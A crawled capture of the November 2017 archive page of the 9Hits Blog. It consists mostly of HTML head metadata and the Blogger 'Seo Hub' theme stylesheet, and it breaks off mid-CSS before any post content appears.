

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.9hits.com/2017/11/
body_size: 38452
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700|Lato:400,400i,700,700i,900|Righteous" media='all' rel='stylesheet' type='text/css' />
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blog.9hits.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blog.9hits.com/2017/11/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="9Hits Blog - Atom" href="http://blog.9hits.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="9Hits Blog - RSS" href="http://blog.9hits.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="9Hits Blog - Atom" href="https://www.blogger.com/feeds/1379160278527420437/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://blog.9hits.com/2017/11/' property='og:url'/>
<meta content='9Hits Blog' property='og:title'/>
<meta content='' property='og:description'/>
<title>
November 2017 - 9Hits Blog
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='9Hits Blog' property='og:site_name'/>
<meta content='http://blog.9hits.com/' name='twitter:domain'/>
<meta content='November 2017' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='November 2017' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#ff6005;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjod94eH_m3-cI02keTkB1JQJzgnND1PTFy5sicZ-cJHwea0eCjhfHmHASQebx_XSHdmP0NrWR1HGVKafl-blkuqVhbTKoOyJF23GzqtfS8UfYENeyDJRtdAaBWr2s7UMxwA-ev26Ys4pY/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAmLSL5x8YGO_uM8KKiXnYYJgqt2ZEOyxXRH-nHFFkQUOjFE76aGD1G5qM_rfBzSUyPnQB-YCJWF43_DRYCf4-taf4IeBxgtqv5aQzaHDNAUgpk2IQ64JtDyOzCFRXE3GmlfMWFZGPW54/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#ff6005;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #333333;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #333333;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #ff6005;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#333333;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #333333;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #333333;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#ff6005;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #ff6005
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #ff6005;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#ff6005;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#ff6005}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#ff6005}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #333333;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #333333;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#ff6005;
border-color:#333333;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #ff6005;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #333333;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #ff6005
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ff6005;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#333333;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#ff6005;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ff6005;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #333333;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
